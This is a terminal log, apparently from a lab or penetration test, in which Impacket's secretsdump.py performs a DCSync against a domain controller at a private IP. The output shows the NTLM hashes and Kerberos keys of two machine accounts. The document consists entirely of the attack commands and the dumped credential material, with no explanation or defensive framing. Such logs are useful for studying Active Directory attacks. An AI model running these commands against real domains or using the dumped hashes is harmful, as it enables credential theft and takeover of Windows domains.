 ➜  examples git:(master) ✗ python3 secretsdump.py @10.211.55.4 -just-dc-user "xie\shanghai$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
SHANGHAI$:1106:aad3b435b51404eeaad3b435b51404ee:0f81015ca4691b714e9db485568e5e6b:::
[*] Kerberos keys grabbed
SHANGHAI$:aes256-cts-hmac-sha1-96:e93acb4a977aaa6458111ea8a6e9dc2245a832b5d54f47c539dc68bfb419b19f
SHANGHAI$:aes128-cts-hmac-sha1-96:32cc8ee968ddaaec90a132b563dca35d
SHANGHAI$:des-cbc-md5:ceb5041907df49d3
[*] Cleaning up...
➜  examples git:(master) ✗ python3 secretsdump.py @10.211.55.4 -just-dc-user "xie\beijing$"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
BEIJING$:1107:aad3b435b51404eeaad3b435b51404ee:ce10700c6ee75b5cf439012999be6ae1:::
[*] Kerberos keys grabbed
BEIJING$:aes256-cts-hmac-sha1-96:329b9936d6f7f5d4a82e1eaf10fea583bcf0a0f78df8f7ccacfbd4c722cbae58
BEIJING$:aes128-cts-hmac-sha1-96:fd9195ce7a9f051b17259ef12195cbd5
BEIJING$:des-cbc-md5:62c4b932dca4a876
[*] Cleaning up...